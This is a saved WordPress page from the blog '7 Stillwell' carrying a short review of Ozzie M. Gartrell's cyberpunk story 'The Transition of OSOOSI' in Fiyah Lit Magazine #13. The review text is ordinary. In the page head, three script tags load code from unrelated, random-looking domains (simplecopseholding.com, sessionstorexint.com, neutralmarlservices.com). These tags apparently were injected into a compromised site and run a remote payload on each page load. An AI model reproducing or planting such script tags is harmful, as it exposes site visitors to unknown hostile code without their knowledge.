

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lunisea.com/2020/08/review-fiyah-lit-magazine-13-ozzie-m-gartrell/
body_size: 15634
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Review:  Fiyah Lit Magazine #13 &#8211; Ozzie M. Gartrell | 7 Stillwell</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lunisea.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Feed" href="https://www.lunisea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Comments Feed" href="https://www.lunisea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Review:  Fiyah Lit Magazine #13 &#8211; Ozzie M. Gartrell Comments Feed" href="https://www.lunisea.com/2020/08/review-fiyah-lit-magazine-13-ozzie-m-gartrell/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lunisea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lunisea.com%2F2020%2F08%2Freview-fiyah-lit-magazine-13-ozzie-m-gartrell%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lunisea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lunisea.com%2F2020%2F08%2Freview-fiyah-lit-magazine-13-ozzie-m-gartrell%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.4/modules/theme-tools/compat/twentyfourteen.css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='h5ab-print-font-awesome-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20190102' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.lunisea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lunisea.com/wp-json/wp/v2/posts/4510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lunisea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.lunisea.com/2020/08/review-fiyah-lit-magazine-13-ozzie-m-gartrell/" />
<link rel='shortlink' href='https://wp.me/p6vxZC-1aK' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="twentyfourteen-header-css">
				.site-title,
		.site-description {
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Review:  Fiyah Lit Magazine #13 &#8211; Ozzie M. Gartrell" />
<meta property="og:url" content="https://www.lunisea.com/2020/08/review-fiyah-lit-magazine-13-ozzie-m-gartrell/" />
<meta property="og:description" content="Title: The Transition of  OSOOSI Author: Ozzie M. Gartrell Published: 2020 Publisher: Fiyah Lit Magazine of Black Speculative Fiction Issue #13 In 7,900 words Ozzie M. Gartrell&#8217;s The Transiti…" />
<meta property="article:published_time" content="2020-08-02T19:54:43+00:00" />
<meta property="article:modified_time" content="2021-05-09T03:15:56+00:00" />
<meta property="og:site_name" content="7 Stillwell" />
<meta property="og:image" content="https://www.lunisea.com/wp-content/uploads/2020/08/hi-res-fiyah-masthead-logo-black-01-1024x300-1-300x88.png" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="88" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@sevenstillwell" />
<meta name="twitter:text:title" content="Review:  Fiyah Lit Magazine #13 &#8211; Ozzie M. Gartrell" />
<meta name="twitter:image" content="https://www.lunisea.com/wp-content/uploads/2020/08/hi-res-fiyah-masthead-logo-black-01-1024x300-1-300x88.png?w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4510 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://www.lunisea.com/" rel="home">
			<img src="https://www.lunisea.com/wp-content/uploads/2022/03/cropped-12Mar22-Updated-Masthead.jpg" width="1260" height="281" alt="7 Stillwell" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.lunisea.com/" rel="home">7 Stillwell</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-4510" class="post-4510 post type-post status-publish format-standard hentry category-review tag-anansi tag-bigotry tag-black-speculative-fiction tag-fiyah-lit-magazine tag-hacktivist tag-ozzie-m-gartrell tag-racism tag-short-stories">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/review/" rel="category tag">Reviews</a></span>
		</div>
			<h1 class="entry-title">Review:  Fiyah Lit Magazine #13 &#8211; Ozzie M. Gartrell</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2020/08/review-fiyah-lit-magazine-13-ozzie-m-gartrell/" rel="bookmark"><time class="entry-date" datetime="2020-08-02T12:54:43-07:00">August 2, 2020</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2020/08/review-fiyah-lit-magazine-13-ozzie-m-gartrell/#comments">2 Comments</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_4514" aria-describedby="caption-attachment-4514" style="width: 300px" class="wp-caption alignleft"><img data-recalc-dims="1" decoding="async" data-attachment-id="4514" data-permalink="https://www.lunisea.com/2020/08/review-fiyah-lit-magazine-13-ozzie-m-gartrell/hi-res-fiyah-masthead-logo-black-01-1024x300/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/08/hi-res-fiyah-masthead-logo-black-01-1024x300-1.png?fit=1024%2C300&amp;ssl=1" data-orig-size="1024,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;FIYAH Lit Magazine of Black Speculative Fiction&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/08/hi-res-fiyah-masthead-logo-black-01-1024x300-1.png?fit=300%2C88&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/08/hi-res-fiyah-masthead-logo-black-01-1024x300-1.png?fit=474%2C139&amp;ssl=1" class="size-medium wp-image-4514" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/08/hi-res-fiyah-masthead-logo-black-01-1024x300-1.png?resize=300%2C88&#038;ssl=1" alt="" width="300" height="88" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/08/hi-res-fiyah-masthead-logo-black-01-1024x300-1.png?resize=300%2C88&amp;ssl=1 300w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/08/hi-res-fiyah-masthead-logo-black-01-1024x300-1.png?resize=768%2C225&amp;ssl=1 768w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/08/hi-res-fiyah-masthead-logo-black-01-1024x300-1.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/08/hi-res-fiyah-masthead-logo-black-01-1024x300-1.png?w=948&amp;ssl=1 948w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-4514" class="wp-caption-text">FIYAH Lit Magazine of Black Speculative Fiction</figcaption></figure>
<p>Title: <em>The Transition of  OSOOSI</em><br />
Author: Ozzie M. Gartrell<br />
Published: 2020<br />
Publisher: <a href="https://www.fiyahlitmag.com/issues/issue-13/#1569098119327-19253969-ce9349a2-5c8b2c97-eec9" target="_blank" rel="noopener noreferrer">Fiyah Lit Magazine of Black Speculative Fiction Issue #13</a></p>
<p>In 7,900 words Ozzie M. Gartrell&#8217;s <em>The Transition of  OSOOSI</em>  gives us a cyberpunk story of an audacious idea to eradicate bigotry.</p>
<p>Mal is a &#8220;Citizen American, a native-born U.S. citizen with all the second-class rights thereof.&#8221; (p. 44)  He&#8217;s also a visionary who in the process of following that vision alienates everyone important to him.  Seeking entry into the world of the elite Anansi  community, Mal pitches an idea so provocative he is questioned about how far he&#8217;s willing to go to make it happen.</p>
<p>None of us should be shocked at the treatment Citizen Americans receive at the hands of True Citizens.  But it is shocking, and heart breaking.  The transphobic treatment of Mal&#8217;s twin Mar in a favorite restaurant, the casual racism of being pulled over by a True Citizen cop, is all too common.  This is what it is to be black in America.</p>
<p>With shades of <a href="https://www.lunisea.com/2019/02/review-the-sprawl-trilogy/" target="_blank" rel="noopener noreferrer">William Gibson</a>&#8216;s  cyberpunk classic <em>Sprawl Trilogy</em>, the best of current hacktivist culture, and a nod to West African mythology, Gatrell places themselves on the path to an interesting career of bold writing.</p>
<p>Downloading empathy into every True Citizen using stolen tech is a truly courageous idea.  How else do we make changes to systemic bigotry?</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4510"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2020/08/review-fiyah-lit-magazine-13-ozzie-m-gartrell/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4510"
				>
				<span id="sharing-twitter-4510" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-4510"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Review%3A%20%20Fiyah%20Lit%20Magazine%20%2313%20-%20Ozzie%20M.%20Gartrell&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2020%2F08%2Freview-fiyah-lit-magazine-13-ozzie-m-gartrell%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-4510"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="067a4845c2" data-email-share-track-url="https://www.lunisea.com/2020/08/review-fiyah-lit-magazine-13-ozzie-m-gartrell/?share=email">
				<span id="sharing-email-4510" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4510"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2020/08/review-fiyah-lit-magazine-13-ozzie-m-gartrell/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4510"
				>
				<span id="sharing-facebook-4510" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/anansi/" rel="tag">Anansi</a><a href="https://www.lunisea.com/tag/bigotry/" rel="tag">Bigotry</a><a href="https://www.lunisea.com/tag/black-speculative-fiction/" rel="tag">Black Speculative Fiction</a><a href="https://www.lunisea.com/tag/fiyah-lit-magazine/" rel="tag">Fiyah Lit Magazine</a><a href="https://www.lunisea.com/tag/hacktivist/" rel="tag">Hacktivist</a><a href="https://www.lunisea.com/tag/ozzie-m-gartrell/" rel="tag">Ozzie M. Gartrell</a><a href="https://www.lunisea.com/tag/racism/" rel="tag">Racism</a><a href="https://www.lunisea.com/tag/short-stories/" rel="tag">Short Stories</a></span></footer></article><!-- #post-4510 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="https://www.lunisea.com/2020/08/writing-life-gets-in-the-way/" rel="prev"><span class="meta-nav">Previous Post</span>Writing:  Life Gets in the Way</a><a href="https://www.lunisea.com/2020/12/review-the-womens-revolution/" rel="next"><span class="meta-nav">Next Post</span>Review:  The Women&#8217;s Revolution</a>			</div><!-- .nav-links -->
